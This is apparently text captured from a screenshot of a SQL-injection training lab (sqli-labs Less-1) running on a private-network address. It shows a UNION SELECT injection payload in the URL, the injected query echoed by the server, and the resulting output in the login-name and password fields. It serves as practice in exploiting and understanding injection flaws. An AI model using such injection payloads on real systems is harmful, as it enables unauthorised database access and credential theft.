 http://192.168.2.5/sqli/Less-1/?id=-1' union select 1,2,3- - '
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3- - '' LIMIT 0,1
Your Login name:2
Your Password:3